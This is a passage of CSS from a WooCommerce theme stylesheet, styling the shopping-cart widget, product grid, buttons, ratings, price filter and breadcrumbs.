  .wpb_single_image.image_align_xs_center {
    text-align: center !important;
  }
  .wpb_single_image.image_align_xs_right {
    text-align: right !important;
  }
}
@media screen and (max-width: 575px) {
  .rm-padding-xs > .vc_column-inner, .rm-padding-xs > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .vc_row.row-rm-padding-xs {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
@media screen and (max-width: 480px) {
  .img-100-xs {
    width: 100%;
  }
}
.widget_shopping_cart {
  position: absolute;
  background-color: #fff;
  right: 0;
  top: 100%;
  -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -khtml-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  width: 360px;
  padding: 30px 20px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  text-align: left;
  color: #758ca0;
  z-index: -99;
  visibility: hidden;
  opacity: 0;
  margin-top: 25px;
  line-height: 1.875;
}
.widget_shopping_cart.open {
  z-index: 99;
  margin-top: 11px;
  visibility: visible;
  opacity: 1;
  margin-top: 0px;
}
.widget_shopping_cart:before {
  content: '';
  width: 21px;
  height: 11px;
  position: absolute;
  top: -11px;
  left: 0;
  right: 0;
  margin: auto;
}
.widget_shopping_cart .widget_shopping_title {
  font-size: 20px;
  border-bottom: 1px solid #ebebeb;
  line-height: 1;
  padding-bottom: 20px;
  margin-bottom: 30px;
  color: #152136;
  font-weight: 700;
  font-weight: 500;
}
.widget_shopping_cart .product_list_widget {
  list-style: none;
  margin: 0;
}
.widget_shopping_cart .product_list_widget li {
  padding: 0 40px 0 0 !important;
  position: relative;
  margin-bottom: 30px !important;
}
.widget_shopping_cart .product_list_widget li:last-child {
  margin-bottom: 0 !important;
}
.widget_shopping_cart .product_list_widget li.empty {
  font-size: 16px;
  padding: 0 !important;
  text-align: center;
}
.widget_shopping_cart .product_list_widget li.empty span {
  text-align: center;
  margin-bottom: 20px;
  display: block;
  margin-top: 20px;
}
.widget_shopping_cart .product_list_widget li.empty i {
  font-size: 70px;
  color: #0d2335;
}
.widget_shopping_cart .product_list_widget li.empty .btn {
  line-height: 50px;
  width: 100%;
}
.widget_shopping_cart .product_list_widget li.empty .btn:hover {
  color: #fff;
}
.widget_shopping_cart .product_list_widget .cart-product-image {
  width: 50px;
  min-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}
.widget_shopping_cart .product_list_widget .cart-product-image img {
  float: none;
  margin: 0;
  width: 100%;
}
.widget_shopping_cart .product_list_widget .cart-product-image + .cart-product-meta {
  padding-left: 70px;
}
.widget_shopping_cart .product_list_widget .cart-product-meta h3 {
  font-size: 16px;
  color: #0d2335;
  line-height: 22px;
  margin-top: -5px;
  margin-bottom: 2px;
}
.widget_shopping_cart .product_list_widget .cart-product-meta h3 a {
  display: inline-block;
  color: inherit;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  width: 100%;
  font-weight: normal;
}
.widget_shopping_cart .product_list_widget .cart-product-meta h3 a:hover {
  color: #5629b7;
}
.widget_shopping_cart .product_list_widget .cart-product-meta .quantity {
  font-weight: 600;
  font-size: 14px;
  color: #5629b7;
  border: none;
}
.widget_shopping_cart .product_list_widget .cart-product-meta .remove_from_cart_button {
  font-size: 17px;
  color: #d9d9d9;
  position: absolute;
  width: 16px;
  height: 16px;
  line-height: 16px;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.widget_shopping_cart .product_list_widget .cart-product-meta .remove_from_cart_button:hover {
  color: #de3b36;
}
.widget_shopping_cart .widget_shopping_cart_footer {
  border-top: 1px solid #ebebeb;
  margin-top: 30px;
  padding-top: 20px;
}
.widget_shopping_cart .widget_shopping_cart_footer .total {
  margin-bottom: 18px;
  padding-top: 0;
  border: none;
}
.widget_shopping_cart .widget_shopping_cart_footer .total strong {
  font-size: 18px;
  line-height: 28px;
  color: #152136;
  font-weight: 700;
}
.widget_shopping_cart .widget_shopping_cart_footer .total span.amount {
  color: #152136;
  float: right;
  font-size: 18px;
  line-height: 1;
  font-weight: 700;
}
.widget_shopping_cart .widget_shopping_cart_footer .buttons {
  margin-bottom: 0;
  display: flex;
  flex-wrap: nowrap;
  margin-left: -15px;
  margin-right: -15px;
}
.widget_shopping_cart .widget_shopping_cart_footer .buttons .btn {
  padding-left: 20px;
  padding-right: 20px;
  margin: 0 15px;
  width: 50%;
  line-height: 50px;
}
.widget_shopping_cart .widget_shopping_cart_footer .buttons .btn:hover {
  color: #fff;
}
.entry-content > .woocommerce .cart-empty, .entry-content > .woocommerce .return-to-shop {
  text-align: center;
}
.woocommerce ins {
  background-color: transparent;
  color: #5629b7;
}
.woocommerce .content-row #secondary.widget-has-sidebar:before {
  display: none;
}
.woocommerce #secondary .widget {
  padding: 0 0 0 27px;
  border: none;
  margin-bottom: 55px;
}
.woocommerce #secondary .widget:last-child {
  margin-bottom: 0;
}
.woocommerce #secondary .widget .widget-title {
  padding-left: 0;
  font-size: 18px;
}
.woocommerce #secondary .widget .widget-title .line-dot {
  width: 16px;
  height: 1px;
  left: -27px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce #secondary .widget .widget-title .line-dot:before, .woocommerce #secondary .widget .widget-title .line-dot:after {
  display: none;
}
.woocommerce #secondary .widget span.count {
  background-color: #f6f6f6;
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 24px;
  -khtml-border-radius: 24px;
  -moz-border-radius: 24px;
  -ms-border-radius: 24px;
  -o-border-radius: 24px;
  border-radius: 24px;
  line-height: 24px;
  text-align: center;
  font-size: 13px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce #secondary .widget a:hover > span.count {
  background-color: #5629b7;
  color: #fff;
}
.woocommerce #secondary .widget_product_search .search-field {
  height: 65px;
  border-color: #eaedf4;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  font-size: 16px;
}
.woocommerce #secondary .widget_product_search .search-field:focus {
  border-color: #5629b7;
}
.woocommerce #secondary .widget_product_search button {
  padding: 0;
  width: 65px;
  height: 65px;
  text-indent: -9999px;
  position: absolute;
  top: 0;
  right: 0;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  opacity: 0;
}
.woocommerce #secondary .widget_product_search .woocommerce-product-search {
  position: relative;
}
.woocommerce #secondary .widget_product_search .woocommerce-product-search:before {
  font-weight: 400;
  color: #5629b7;
  font-size: 16px;
  content: '\f002';
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  top: 50%;
  right: 23px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.woocommerce #secondary .widget_products ul li {
  position: relative;
  padding: 0 0 0 95px;
  margin-bottom: 15px;
  min-height: 80px;
}
.woocommerce #secondary .widget_products ul li img {
  margin: 0;
  width: 100%;
  max-width: 80px;
  position: absolute;
  top: 0;
  left: 0;
}
.woocommerce #secondary .widget_products ul li a {
  font-size: 15px;
  color: #0d2335;
  font-weight: normal;
  line-height: 1.25;
  margin-top: 8px;
  margin-bottom: 6px;
  font-weight: 700;
}
.woocommerce #secondary .widget_products ul li a:hover {
  color: #5629b7;
}
.woocommerce #secondary .widget_product_tag_cloud .tagcloud a {
  color: #fff;
  background: #0d2335;
  border: none;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  padding: 0 20px;
  line-height: 32px;
}
.woocommerce #secondary .widget_product_tag_cloud .tagcloud a:hover {
  background-color: #5629b7;
}
@media screen and (max-width: 769px) {
  body.woocommerce .coupon #coupon_code, body.woocommerce-page .coupon #coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    border: none;
    -webkit-border-radius: 50px;
    -khtml-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
  }
  body.woocommerce .coupon .button, body.woocommerce-page .coupon .button {
    width: 100% !important;
  }
}
body.woocommerce form .form-row, body.woocommerce-page form .form-row {
  padding: 0 0 10px;
}
body.woocommerce table.cart td.actions .coupon .input-text, body.woocommerce-page table.cart td.actions .coupon .input-text {
  margin-right: 15px;
}
body.woocommerce textarea, body.woocommerce-page textarea {
  padding-top: 24px;
  padding-bottom: 24px;
  min-height: 140px;
}
body.woocommerce .nice-select, body.woocommerce-page .nice-select {
  border: 1px solid #eaeaea;
  text-align: left;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  font-size: 14px;
  height: 41px;
}
body.woocommerce .nice-select span.current, body.woocommerce-page .nice-select span.current {
  line-height: 39px;
}
body.woocommerce .nice-select:after, body.woocommerce-page .nice-select:after {
  color: #758ca0;
}
body.woocommerce .nice-select ul.list, body.woocommerce-page .nice-select ul.list {
  border: 1px solid #eaeaea;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
body.woocommerce form .select2-container--default .select2-selection, body.woocommerce-page form .select2-container--default .select2-selection {
  border: 1px solid #d0e7fa;
  height: 60px;
}
body.woocommerce form .select2-container--default .select2-selection .select2-selection__rendered, body.woocommerce-page form .select2-container--default .select2-selection .select2-selection__rendered {
  line-height: 58px;
  color: #758ca0;
}
body.woocommerce #respond input#submit, body.woocommerce-page #respond input#submit, body.woocommerce a.button, body.woocommerce-page a.button, body.woocommerce a.wc-forward, body.woocommerce-page a.wc-forward, body.woocommerce button.button, body.woocommerce-page button.button, body.woocommerce input.button, body.woocommerce-page input.button, body.woocommerce .cart button.button, body.woocommerce-page .cart button.button, body.woocommerce a.button.alt, body.woocommerce-page a.button.alt {
  background-color: #5629b7;
  border: none;
  color: #fff;
  font-size: 14px;
  padding: 0 40px;
  line-height: 60px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  position: relative;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  z-index: 1;
  font-weight: 700;
  outline: none;
  white-space: nowrap;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}
body.woocommerce #respond input#submit:hover, body.woocommerce-page #respond input#submit:hover, body.woocommerce a.button:hover, body.woocommerce-page a.button:hover, body.woocommerce a.wc-forward:hover, body.woocommerce-page a.wc-forward:hover, body.woocommerce button.button:hover, body.woocommerce-page button.button:hover, body.woocommerce input.button:hover, body.woocommerce-page input.button:hover, body.woocommerce .cart button.button:hover, body.woocommerce-page .cart button.button:hover, body.woocommerce a.button.alt:hover, body.woocommerce-page a.button.alt:hover, body.woocommerce #respond input#submit:focus, body.woocommerce-page #respond input#submit:focus, body.woocommerce a.button:focus, body.woocommerce-page a.button:focus, body.woocommerce a.wc-forward:focus, body.woocommerce-page a.wc-forward:focus, body.woocommerce button.button:focus, body.woocommerce-page button.button:focus, body.woocommerce input.button:focus, body.woocommerce-page input.button:focus, body.woocommerce .cart button.button:focus, body.woocommerce-page .cart button.button:focus, body.woocommerce a.button.alt:focus, body.woocommerce-page a.button.alt:focus, body.woocommerce #respond input#submit:active, body.woocommerce-page #respond input#submit:active, body.woocommerce a.button:active, body.woocommerce-page a.button:active, body.woocommerce a.wc-forward:active, body.woocommerce-page a.wc-forward:active, body.woocommerce button.button:active, body.woocommerce-page button.button:active, body.woocommerce input.button:active, body.woocommerce-page input.button:active, body.woocommerce .cart button.button:active, body.woocommerce-page .cart button.button:active, body.woocommerce a.button.alt:active, body.woocommerce-page a.button.alt:active {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  outline: none;
  text-decoration: none;
  background-color: #3f1e85;
  color: #fff;
}
.woocommerce .comment-form, .woocommerce-page .comment-form {
  max-width: 100%;
}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
  color: inherit;
  border-color: #5629b7;
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
  color: #5629b7;
}
.woocommerce #content .quantity, .woocommerce-page #content .quantity {
  position: relative;
  display: inline-block;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.woocommerce #content .quantity .qty, .woocommerce-page #content .quantity .qty {
  padding: 0 43px 0 32px;
  border: none;
  background-color: #0d2335;
  color: #fff;
  font-weight: 700;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  font-size: 16px;
  -moz-appearance: textfield;
  height: 60px;
  width: 104px;
}
.woocommerce #content .quantity .qty:-webkit-outer-spin-button, .woocommerce-page #content .quantity .qty:-webkit-outer-spin-button, .woocommerce #content .quantity .qty:-webkit-inner-spin-button, .woocommerce-page #content .quantity .qty:-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce #content .quantity-icon i, .woocommerce-page #content .quantity-icon i {
  height: 12px;
  width: 12px;
  line-height: 12px;
  text-align: center;
  position: absolute;
  color: #fff;
  font-size: 12px;
  right: 36px;
  cursor: pointer;
}
.woocommerce #content .quantity-icon i.quantity-up, .woocommerce-page #content .quantity-icon i.quantity-up {
  top: 22px;
}
.woocommerce #content .quantity-icon i.quantity-down, .woocommerce-page #content .quantity-icon i.quantity-down {
  bottom: 22px;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
  padding: 12px 15px;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce-page table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th {
  font-weight: 500;
}
.woocommerce-page #add_payment_method table.cart img, .woocommerce-page.woocommerce-cart table.cart img, .woocommerce-page.woocommerce-checkout table.cart img {
  width: 50px;
}
@media screen and (min-width: 992px) {
  .woocommerce .content-row {
    margin: 0 -15px;
  }
  .woocommerce #primary.content-has-sidebar {
    padding-left: 15px;
    padding-right: 15px;
    flex: 0 0 75%;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    -o-flex: 0 0 75%;
    max-width: 75%;
  }
  .woocommerce #secondary.widget-has-sidebar {
    padding-left: 15px;
    padding-right: 15px;
    flex: 0 0 25%;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    -o-flex: 0 0 25%;
    max-width: 25%;
  }
}
.woocommerce #secondary .widget_price_filter .ui-slider-horizontal {
  height: 4px;
  background-color: #e6e6e6;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #5629b7;
}
.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-handle {
  height: 10px;
  width: 10px;
  background-color: #5629b7;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  top: -3px;
}
.woocommerce #secondary .widget_price_filter .price_slider_amount {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  justify-content: center;
  padding-top: 10px;
}
.woocommerce #secondary .widget_price_filter .price_slider_amount .button {
  line-height: 36px;
  font-size: 14px;
  margin-right: 20px;
  letter-spacing: 0.05em;
  padding-left: 18px;
  padding-right: 18px;
}
.woocommerce #secondary .widget_price_filter .price_label {
  font-size: 14px;
  color: #252525;
  font-weight: 700;
}
.widget_products .amount {
  font-size: 15px;
  color: #758ca0;
}
.widget_products del {
  color: #8f8f8f;
}
.widget_products del .amount {
  font-weight: 400;
  color: #8f8f8f;
}
.widget_products .star-rating-wrap {
  display: none !important;
}
.widget_rating_filter .wc-layered-nav-rating a {
  font-size: 0px;
  display: block;
  padding-left: 28px !important;
  position: relative;
}
.widget_rating_filter .wc-layered-nav-rating a:before {
  content: "";
  height: 18px;
  width: 18px;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 18px;
  -khtml-border-radius: 18px;
  -moz-border-radius: 18px;
  -ms-border-radius: 18px;
  -o-border-radius: 18px;
  border-radius: 18px;
  position: absolute;
  top: 1px;
  left: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.widget_rating_filter .wc-layered-nav-rating a .star-rating {
  font-size: 18px;
}
.widget_rating_filter .wc-layered-nav-rating a:hover:before {
  border-color: #5629b7;
  background-color: #5629b7;
}
.widget_rating_filter .wc-layered-nav-rating.chosen a:before {
  border-color: #5629b7;
  background-color: #5629b7;
}
#shop-topbar {
  border-bottom: 1px solid #e5e5e5;
  background-color: #f7f7f7;
}
#shop-topbar .shop-topbar-item {
  margin: 11px 0;
  position: relative;
  padding-left: 76px;
  color: #000;
  font-size: 16px;
  min-height: 56px;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
#shop-topbar .shop-topbar-item i {
  height: 56px;
  width: 56px;
  -webkit-border-radius: 56px;
  -khtml-border-radius: 56px;
  -moz-border-radius: 56px;
  -ms-border-radius: 56px;
  -o-border-radius: 56px;
  border-radius: 56px;
  border: 1px solid #e5e5e5;
  line-height: 54px;
  text-align: center;
  font-size: 24px;
  position: absolute;
  top: 0;
  left: 0;
}
#shop-topbar .shop-topbar-item span {
  font-weight: 500;
}
#shop-breadcrumb {
  padding: 23px 0;
}
#shop-breadcrumb ul {
  list-style: none;
  margin: 0;
}
#shop-breadcrumb ul li {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  color: #5629b7;
  margin: 10px 0;
  padding: 0 12px;
  position: relative;
}
#shop-breadcrumb ul li::after {
  content: '/';
  color: #e9e9e9;
  position: absolute;
  top: 0;
  right: -4px;
}
#shop-breadcrumb ul li:first-child {
  padding-left: 0;
}
#shop-breadcrumb ul li:last-child:after {
  display: none;
}
#shop-breadcrumb ul li a {
  color: #0d2335;
}
#shop-breadcrumb ul li a:hover {
  color: #5629b7;
}
.woocommerce .star-rating-wrap {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}
.woocommerce .star-rating-wrap .star-rating {
  margin: 0;
}
.woocommerce .star-rating-wrap .count-rating {
  font-size: 14px;
  margin-left: 8px;
  color: #758ca0;
  text-transform: capitalize;
}
.woocommerce span.onsale {
  height: 45px;
  width: 45px;
  min-width: inherit;
  min-height: inherit;
  font-size: 16px;
  color: #fff;
  padding: 0;
  text-align: center;
  line-height: 45px;
  background-color: #5629b7;
  font-weight: 700;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  margin: 0 !important;
  top: 14px !important;
  left: 29px !important;
  right: auto !important;
  font-weight: normal;
  z-index: 1;
}
.woocommerce .star-rating {
  margin: 0;
  letter-spacing: 0.2em;
  width: 90px;
  height: 18px;
}
.woocommerce .star-rating span::before, .woocommerce .star-rating:before {
  content: "\f27d\f27d\f27d\f27d\f27d";
  font-family: 'Material-Design-Iconic-Font';
  font-size: 18px;
}
.woocommerce .star-rating span::before {
  color: #5629b7;
}
.woocommerce .star-rating:before {
  color: #d4d4d4;
}
.woocommerce ul.products {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.woocommerce ul.products li.product {
  margin-bottom: 44px;
  margin-right: 0;
  padding: 0 15px;
}
.woocommerce ul.products li.product.last {
  margin-right: 0;
}
@media screen and (min-width: 992px) {
  .woocommerce ul.products.columns-4 li.product {
    width: calc(25% - 1px);
    width: -webkit-calc(25% - 1px);
    width: -ms-calc(25% - 1px);
    width: -o-calc(25% - 1px);
  }
}
@media screen and (max-width: 991px) {
  .woocommerce ul.products.columns-4 li.product {
    width: calc(33.33% - 1px);
    width: -webkit-calc(33.33% - 1px);
    width: -ms-calc(33.33% - 1px);
    width: -o-calc(33.33% - 1px);
  }
}
@media screen and (min-width: 768px) {
  .woocommerce ul.products.columns-3 li.product {
    width: calc(33.33% - 1px);
    width: -webkit-calc(33.33% - 1px);
    width: -ms-calc(33.33% - 1px);
    width: -o-calc(33.33% - 1px);
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .woocommerce ul.products li.product {
    width: 50% !important;
  }
}
@media screen and (max-width: 575px) {
  .woocommerce ul.products li.product {
    width: 100% !important;
  }
}
@media screen and (min-width: 992px) {
  .woocommerce #primary.content-has-sidebar ul.products.columns-4 li.product {
    width: calc(33.33% - 1px);
    width: -webkit-calc(33.33% - 1px);
    width: -ms-calc(33.33% - 1px);
    width: -o-calc(33.33% - 1px);
  }
}
.woocommerce ul.products li.product .woocommerce-product-title, .woocommerce .woocommerce-product-title {
  font-size: 18px;
  line-height: 26px;
  margin-bottom: 0px;
}
.woocommerce ul.products li.product .woocommerce-product-title a, .woocommerce .woocommerce-product-title a {
  color: inherit;
}
.woocommerce ul.products li.product .woocommerce-product-title a:hover, .woocommerce .woocommerce-product-title a:hover {
  color: #5629b7;
}
.woocommerce .woocommerce-product-category {
  font-size: 14px;
  color: #8195a7;
}
.woocommerce .woocommerce-product-category a {
  color: inherit;
}
.woocommerce .woocommerce-product-category a:hover {
  color: #5629b7;
}
.woocommerce ul.products li.product .price {
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  color: #5629b7;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .price del {
  color: #8f8f8f;
  font-weight: 400;
  opacity: 1;
}
.woocommerce ul.products li.product .price ins {
  color: #5629b7;
  font-weight: inherit;
}
.woocommerce .woocommerce-topbar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 10px;
  position: relative;
  z-index: 101;
}
.woocommerce .woocommerce-topbar div.woocommerce-result-count {
  margin: 0 30px 30px 0px;
  flex-grow: 1;
}
.woocommerce .woocommerce-topbar .woocommerce-topbar-ordering {
  margin-bottom: 30px;
}
.woocommerce .woocommerce-topbar .woocommerce-result-count, .woocommerce .woocommerce-topbar .woocommerce-topbar-ordering .woocommerce-ordering {
  float: none;
  margin: 0;
  font-size: 16px;
}
.woocommerce .woocommerce-topbar .woocommerce-ordering {
  min-width: 220px;
}
.woocommerce .woocommerce-topbar .woocommerce-ordering .nice-select {
  background-color: #fff;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header {
  position: relative;
  overflow: hidden;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header img {
  width: auto;
  display: inline-block;
  margin-bottom: 0 !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  padding: 20px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background-color: rgba(86, 41, 183, 0.8);
  -webkit-transition: all 0.2s ease 0s;
  -khtml-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  -webkit-transform: translateY(100%);
  -khtml-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view {
  width: 50px;
  height: 50px;
  margin: 5px;
  position: relative;
  -webkit-transform: translateY(-20px);
  -khtml-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
  -webkit-transition: all 0.2s ease 0s;
  -khtml-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  opacity: 0;
  white-space: nowrap;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .button, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .button, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .button {
  overflow: visible;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip {
  display: none;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip:first-child {
  display: block;
  position: absolute;
  top: -60px;
  left: 0;
  background-color: #42495b;
  color: #fff;
  text-indent: 0px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -khtml-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  font-size: 12px;
  padding: 0 10px;
  line-height: 30px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip:first-child:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip:first-child:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip:first-child:before {
  content: '';
  border-width: 6px;
  border-style: solid;
  border-color: #42495b transparent transparent;
  position: absolute;
  bottom: -12px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
